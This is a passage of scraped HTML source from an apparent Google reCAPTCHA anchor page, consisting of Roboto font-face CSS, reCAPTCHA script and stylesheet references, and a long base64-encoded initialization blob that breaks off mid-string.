  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yWzjVfBHbPriGbvGqKXqNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yWzjVfBHbPriGbvGqKXqNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yWzjVfBHbPriGbvGqKXqNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrITw5FBw6PDkn/[base64]/DhMKJw7PDthfCvcKCw5rCm3DDqsKewpM/TVdIAk4mwq3Dj8O3axHDqhETcMOGw69qw5kQw6dRJ1PCh8OZFV7CrMKBP8OHw7bDvRVIw7/CrHFPwqZhwqzDgRfDjsOowqFEGcKDwrvDrcOZw5TCtsKhwopmBwXDsB9Wa8O+wo3CucK4w6PDucK+w6jCh8KgPcOaSHbCiMOkwqwXC0Z8HcOfIH/CocK0wpLCi8O/S8KjwrvDs3/DkMKGwovDtFd2w4zCrMK7MsOfDMOWVERgCMKnXhdvJi7ChXV9w4xaPwldMcOIw4/DpFnDu1TDmcOjGMOGbcOGwqfCtMKNwp3CkCcsw6JKw70LXGccwofDjcKrN2szSsOdwr9jQcKnwr7CrzDDlsKkBcKTeMKZQMKLWcKnw5xXwrJqw48Pw649wpsLeQLDqRfCg1Rvw7Atw7QWPC/CmcKrwoLCrsOeFXTDqT7DtcKlwrjCuAJVw7rDo8KAK8KdZcOOwqzDpVRMwpfCqCrDtsOSwpTCq8KOFMKyGhc1w5DClkFIwoguwoVWO1R8bHPDs8O7wrRBdxxLw6/CnjXDijDDsSwmPkZULQAtwrR0w4fCksO4wp3Cn8K4T8Olw5ciwrcfwrE5wpfDksOJwprDhsKhPsKmCjs1dFRKX8Orw4dfw7MWwqc6wrDCrhY+bHp+d8KLC8KRSlzCjcOiYG5Dwo/CocOHwpbCtnHDlUzChMOxwpvChMKbw5M/[base64]/CiSDDnWdvDlZ5QcOCdMOLw7x2J2XClRVcB8KZYCZUwp8Zw7bDusKZPMKgwrzCpsKrw6Nyw4Z+JcKSCVvDrcOMf8O5w4TDjzTCocOlwrMBLsOvGj/CtsOxLkRUDcOiw5jClxzDjcOWIF4swqnDpHbCu8OcwqLDu8O7WDfCkMKGwpbCmVjChXQDw6LDnMKHwoIyw7g8worCjMKbwqXDvX3DksK7wpbDkV5Qwp5Lw7kHw6PDssKtbsKRw6EafcOkb8OlAx/CpsK5woI2w5PClxfClzITdivDjj0NwrbClzgTUgPDhAPCuMOLacK/wrItSADDh8KZH0Acw4TDscOew6HCvMKXUMOIw4dHHn3Cm8Ora1Vlw7zCrlHCi8KVw6/CvH3ClivCksKZfHtaZMK8w4Q4JHLDucKMwropMG/Cs8KtdsK4GwR2H8KHRAoPRcKIQ8K+FWhBc8KOw6rDmMKOF8O5aCwow7nCmQw9w6zCvxrCjMK1w7YOI2XDscKzS8KJP8OLasONWDAUw5Ydw7PCmQ/DqsOnFlDChMKgwr7DqMKtN8O/EngWOMKzw5DDgy0gbUA9wrfCtsOpO8OlIkVXLMOawr3DscKnw7t5w5TDh8K/[base64]/CisO5wp7CrsOcwoPDicOnwqrDm0zCq8Krw41Pw6AJwq3DjWrCrmrCqyYzNsOgwo5rwrPDpwbDnjHChyUEdkTDtmHCsEkBw6hZU2bCucKow6rDvsOlw6ZPRsOjdsOhB8ORAMKYwotpwoM1H8Oowpknwr/CrGJPDcOCRcOgBsKrFgTCqcKeNFvCm8KDwpvCo3TDvnJqd8OuwovChwwvaw5TwqHCtMOMwqwNw6c6wpvCtBA4w7XDjcOewpUgMV/Ds8KEImViFVPDhcKRw6cDw4VPO8KyU17CukQQXcKFw5fDtXFXFW8ow4TCtj12wq8swq7CokTDsXNeFMKsfnPChMKGwpc/TDDDkAHCgwhTwofDhcKcX8OZw6BSw4DCvMKEMlgIKcOhw4bCusKDb8O9VBTDvGMAR8KZw6/CnhhBw5gRwpUrcXbDoMO6dwLDpHNcecO/w5MoUGbCjVfDmMKJw5HDoAPCkMKHw6Bwwo7DrSRFHHo/K3RFw7kFw4XCrzLCtVnDkmBow5ViAFEmEDDDoMOZJ8Ofw7EOIiZaSwTDtcKYb3llXnMkSsOHdsKjCRRWciDCj8OPfMKNPGV7Sjd6dQQhwp7CixpuC8Kcwo7CoQXCkSBiw60/wqoaGkEqw7bConfCt2jDssKIw79lwps3UsOXw5MrwpfCgsKBEX/[base64]/CssONQMK5w73DkMKaIjpKw6gBMcKLBjvDnWROcE/CvcO8f2vDisKVw5rDoxpYwrzCgcOBwpUWw5LCkcOhw5nCrsKFAsK0cml/[base64]/VMKPFQHClcO/[base64]/DsMOSalUSw6TCjmLDnVYnclDCosK5N8OLwpnCnMKBH8O8w7XDnsORw5h7fEs+QUs8ayQxw5vDs8OFwrPDqGIRWhYAwqLCswxRecOtfG9kG8OaJFg/Tx7CiMOhwqwJEnbDtHDDtkDCosKAAMOewr4OfsOcwrDCp0zCiBrCm3nDocKWFUI/woRXw5rCuV/DjDAFw5sSGyQ6Y8KbLsOqw6bCosOrYEPDm8K3fcOFwrsGVsKBw4spw7fDm0MARMKEciRocsOawoBLw5PCpCfCsV4PMHvDt8KTwqsYwp/CqlzCksK2wpgWw7laCDLCqwREwo/Cs8KbMsKkw6Zjw6oMesO1U2sow4bCsy/DosOVw64vT0wHU2nCmSXClAITwrHDgSbDj8OkR1jCocK+dGPDi8KuPF5Fw43Dn8ObwovDj8OqJhcrdcKaw4p6KFFgwpN8PMKffcKzwr9ycsKhcxQBecKkMsK2w4DDo8Otw70VNcKIKhnDk8OLBwXDscKNwo/CjDrCu8KhLQt8UMKqwqXDoVdAwpzCqsO+W8K6w75UCsOyaUXCj8OxwqLCtT7DhSoxw4YjWX1owovCuzdsw75Kw53DtcO8w4zDl8KlTHsgw5MywqYFGcO8YHHCplTCkR0awqzCj8K4XcO1ZC9ww7B7wqPDu0gcQhRYLy1dwpzDn8KdJsONwp3CjcKCcxxjMmxlCkbCpi/DvMOeKm/DkcOnS8KuD8OLwpocw6Ivw5HCk19Df8OMwqcHfsOmw7LCpcOUHsOXVzjCvsKCGhvCusOxGsOQw4DDj0bCnsKXw6fDiUDDgQHCpVDCtywpwrFUw4M6T8O5wpkVWgJRwq3DhgTDgcOgScKSJlrDj8Khw5/[base64]/[base64]/wqzDosKKBXQpCgFewoomYcODwoHCgABZwoljYRgUw6JwwprCpjEOQBdTw75sWcOeJsOfwqjDrcKZwqR6w47CviDDicO5wrMwMsK/w6xaw4hBNHhUw7gwQ8KGNDvDm8OHAMOaIcK2DsO8FsOcSjbChcOIEcOyw5c9IB0GwrfCgVvDlAjDrcOjPTPDlmEPwqMGE8KJw41ow7V8acO0AcOtT18RLxJfw4oWw6DCiwbDonhEw77CmMOoMFwCb8KgworCj3V/w5cdZ8Kpw4/CpsKJw5HCuWXDnVV9VX8vSMKUCcKcYcOJdsKNwo9Pw7xQw74TfsOaw6tzCsOZJjJKAMOawohowqvCqyMqDgNmw4Mwwr/CsiV8wqfDk8OiVTMkCcKdJXXClU/Cp8KjUsK1KxXDkH/DmsKhUMKpwpITwqrCosKuAE3CrsOWfmhzwpteaxTDnlTDkifDjn/[base64]/[base64]/[base64]/TgXCrsOVDC/[base64]/FwBhw6HDnThEw7FPw5hPw7DDu1tPwrnCk20twp5+w5xadinCkMOywpcxwqZ1Lzgdw544w63Dn8KmFx8SKknDj0LCkcOVwrnDkjwXw4cbw7vDozfDhcKLw4HCmXg2w7tVw6k6WcKawoXDshzDsF8STCNgwpnCjirDgSfCs0lrwrXCtTvDqGcHw7Y9w4rDsh/CuMKzL8KNwonDlcOlw6IOSg52w7FLbcKywqjCpnzCuMKLw44NwrrCncKWw6DCpyN0wq/Dowp8EMOpHS16wp3DqcOtw6DDpjNYRsOjIsOnw4F0eMO4HUVuwqAkWcOhw5tsw5wDwqvChXwlw6/DscK4w4/Ck8OGdkBqL8OOCwvDklzDhhtiw6LCpcKnwoTDjxLDpcK9L1PDisKvwqXDpcOqTwrCjVnCklIDw7jDtMK+JcKra8KFw49Zw47DgsOtw70Lw77Cq8KZw6XCkjjDs2VHScO9wqFAO2zCrMKsw5XDl8O2w7XClE/DscOfw4LDoRbDgMK4w6PCm8Kyw7ZWNQpSb8OrwpICwo5UdcOqGR8lRcKPK1XDn8KVJ8KPwpXCrx/CqUZIfG0gwofDtgpcQ1jCusO7KAfDtcKew7VOIS7CrzHDoMKlw6U+w4fCtsKJXyXCmMOFw58xLsKpwqrDhMOkPwkfDlTDkXMKw415IMK5PcOhwqApwrcuw6PCqMOTVcK9w6dxwoPCksOHw4Udw4vCjTDDp8OBFkRXwq/CsxMxKMKiVMOMwozCscODw5bDtmrCmcKuX2cew4PDsE7CvD3DtW7DlcKuwpkywoLDhcOnwqUIPjZMDMOmTktUwrXCoBJRRQd4WsOEW8O1w5XDkgoxwrnDljxjw7jDvsOvwp9XwoTCumvCmV7CtcKnacKgMMOSw5B6wqAowpjCmMOEOEVNLmXCk8K0w59cwo/CnQM2w6RwMMKfwrbDjMKIGMKjwoXDjcKjw5Y/[base64]/wqTDqsKdw71ob2DCsmddw5dzw48Iw4pZw7sXw5PCkcOLw54NSsOWFCLCn8KKwqBswpzDrXPDhMK9w5wnM2Bhw6/DgcK5w79hFhZ+w5XClV/[base64]/[base64]/[base64]/MMO0wo/DvcOiw7tAw5bDicKSw6UDwqXCrcKlw75yw53CkloSwrbCksKIw6p5w5o6w7sdDcK3eBHCj3/DrMKxwp0awo3DtcOEUULCo8KMw63Ck0h9PsKEw5RQwqnCqMK+bsKQNSfCvQbCpBnClU8vGsKsUVDCgsKJwqU0woAETMKVwqrCqRXDlcOjJmfCl3oyJMKSX8K/OmrCpg/CkibCm3wxI8OKwrjDtQoTFD1pCQVkRjZNw6BfXxTDkU/CqMKFw7vDhT8uS2DCuwEHIG/CpsK7w6YhesKcVnRIw6JJalRkw4vDjMOiw63CpQE5w5h0Uh8DwoV9w5jCiT1LwoN1EMKLwrjCl8KQw4sSw7EVDsOGwqfDuMK7Z8OCwovDuXPDrkrCncOYwr/DiQ0+FyVbwp3Dun3DtsKGLwTCqCpvw5XDvULCgHAXwo55w4DDg8Ojwr5Bw5HCpSXCrMKmwqVjLVQBwrsWdcKKw5zCnDjDi3XCp0PCq8O4w7cmwrrDvMK8w6zClgVzTMO3wq/DtMKnwpMcJWbDr8Oowr4UVMKDw6fCmcOGw7TDrcKtw5DDshPDncKAwqFpw7A/w6EaCcOOQMK5wqBaCcOHwpXCr8Oxw649dTENTB7DjUPChVvDr3bDjUwWc8OXS8O6IsODegN5wogiDAzDki3ClcOfb8KLw5DCjndVwoBBOMO9AsKhwppJcMKDYcKRJSgaw4p6WntdaMOTwobDiRzCi2wKw47DrMODOcOLw5TDmg/DucK8YsKlOjN0IsKDUA5JwpIMwro5w6Jiw7Idw79aasOdw71iwq7Dl8ORwrwgw7DDnGIeasKmQcOKKsKww5TDuxMORMKGK8KgQnPCunfDnHHDiXNFRV7DqjMYw7PDuWLCqFQ5dMKKw47Dn8Onw7/CrjY0H8OwPh03w45kw5zDuw3ChMKuw7gTw7HDrsOqYsOZMMO/bcKcTcKzwoQWT8KYSmY+Y8K4w4jCrcOzw7/Cj8Kuw57CosO8FklADHbClsOtNUxHeD44QDt+w4vCqsKFMyHCmcOhA0LCtFgbwpM/w7jCkcK1wqRTJcK5w6A/[base64]/DrMOfwrdEw5hQdBvDtyvChWbCgh/Dl8Orw4FUNMKZw5BmXcOVHsOVKMOnw5rChMKSw4ldwrxqwoTCmC9qw4p8wpbDlTIjYcK2fMKCw6bDvcOCSD4ywqnDmh5weBJaYy/DscKza8KkbCYRZ8Oze8OewqrClsOow67Dn8OsfXPCiMKXVMO3w4XCg8O4Y3zCrV4Jw5bDisOUfiHCgsOMwqrDpH3ChcOOW8OsdcOUZMKcw6bCr8OrecOTwo5Pw4NmPsOvw7gdw6kYeXRnwrh6w7jDpcOXwrMpwoHCo8OUwr4Bw5/[base64]/DjijDvGnDqcOOEF/[base64]/P3TCpMKCwqouOSnCmnNzw4nDgsO6c8OLFxLDgSdLw7FBwoYALMOwO8Oxw6jCi8OXwrF4BDx4Sl/[base64]/T8KySUXCj8Khw40bw5YEw5HCkMOmw7JlEFg4WMO1w5gRLcOTwr0Swp9Pw4tMfsKDeFbDkcOFG8KYB8O6IjfDusKQwqTCu8KbWXBawoHDqjkWXxrCiXXCvzEjw5fCoDLCkSJ0aWTCvlxowrDChcOEw5HDhnUpw7LDn8OSw57CqAE/PMKxwodawp5KG8ObJRrCi8O6IMKhIk/[base64]/DuG5LNCk3HsKAfMOTBcKbYzYUTcOAw7HCrMODw5xjDsKYAcOOw7zDjMKxJ8OXw7PDtiJjJ8KaDjcHXcKuwoxvZXPDnsKpwqBXb1hPwq9IUsOfwpFgP8O1wr3CrkYnY2E8w6cRwrFPOEcxfMOeXsKQBgjDn8OowqHCpVpfRMK/[base64]/wpMgw73CqcKEwrjDkmTDsibDmEBbPsONTsObw5RBw5zDhVfDmMOBTcOlw74uVyokwpM9wp01TMKRwpw+EDFpw5nCnldPQMO4bxTCnDx9w60ieDnCnMKMf8OGwqbDgHAAw7/Ck8K+TxDDq25Yw58MPMKfBsODWw0yI8Kvw5/Dv8OKDwJmUi0EworCtw3CtB/Dn8OgbGg+HcK0QsKrwr5YccOzw4/Cq3fDnjXCrG3Ct0oawrNSQGVuw5rClsK7RgzDgcOVwrXCjFRqw4o+w4XDlFLCkMKGUMOCwqfDjcKdwofDjErDn8Ovwo82MnjDqsKrw43DuwlXw51pJkfDqiBgSMOEw5fDqHNew7t4BXrDusKFUXJjS1BZw4jCnMOBdV/Dvw1WwrAGw5HDjcOCB8KiAcKFw5l4w4BiEsOowp/CncKqFAzCoXXDhQE0wrTCuTRXG8KbbiBIE29Owq3Cl8KAC056eT/Cq8Khwo58w5nCvsOkIsOfRsO2w5TDkVpGNVHDticUwqgqw5zDk8OLdRN/w7bCs2tpw57Cg8OLPcOPV8KudAVTw7DDoRLCsVrCpVsrWsOpw6USZXIlwp8IOg3CqwwabMOWwofCmSREw67CtgLCg8OhwpbDiCTDvcKoJ8OVw7XCvw/Dn8OUworCi2PCsTpWwrwUwrEvE3DClcOEw7rDm8ONUsOtEDPDjsO7SCFlw4YrHS7Dsz7DglwPEsK5Wl7DhAHCmMKswpnDhcK8e1hgwrrCqsKJw58PwrszwqrDrBbCvsO/[base64]/w6vCicKOw6RGw7PCocKow7RKw7XDlsO8w58jNMOjAMOPXsO5P1Z3MxrCpMOxA8K0w4fDhsKbw7jCq20awrPCqHo/ZljCkVnDsUvCnMO7YwnChsK5PCM4w7PCu8KCwplHUsKrw6AEw5QFwrkQMH4wZsKswqxfwqPCikLDrsKTAw/CvW3DmMKZwpJtT00uGwHCusO/[base64]/wq9gBTgPcMKBwo9hJjIhLjAjwo7Cg8OxOcKvMcObJm/[base64]/Dq1pfesOSwoHDlsORAHNvwpLCkXzDpGXDsz/CicOMcwhTZsOLTsO3wptYw7TCuSvCksOIw67Dj8Oaw70EIGJ6XMKUUy/Ci8K4Jwwdw5MjwoPDk8KJw7HClcORwrzCqRd+wrLCtMKtwpgBwozDoAMrwqbDqsKJwpN3wo0JUsKPAcOqwrXDkFt7RzV+wqjDhMKdwr/CmU/DtnXDuzHCulXCmxLDp31ZwqABfhHCq8KYw67CocKMwqJoNB3CksKqw5HDlGF/D8KPw4/CkS5DwrFYA1EwwqJ9Ok7Dqloyw6giJE5wwo/[base64]/Dm8OFwozCr8O9E8KGcH/CqCt9w4RUSMO3w4gZw5cgPsOqPBrDssKxY8Kxw4LDpMKsd1scFMKRw7vDmClQwpnCjE3CpcO4JMOQOj3DhzzCoH/Ds8OkKHrCtRZxwokgMW5+eMOcw6VYK8Kcw5PChlvClU/[base64]/Cv8OaZmXChGPDj8K9wqbCoMKhJBvCr2XDrDDCkMO0R0TCjxtaKBbClm8iw7fDtcK2WzXDmGEgw6fDlcObw6bDlsKxO1lWSyEuK8K5wr5jGcO8MGRfw4B4w4LChxrCg8Ocw68VGHtLwrkkw69ew6/[base64]/Ck38fw7Rlw6o/[base64]/CvsOFVgc/wo7CicOewogOCTMtPcOVwpZkNsOvw7NVw7HCt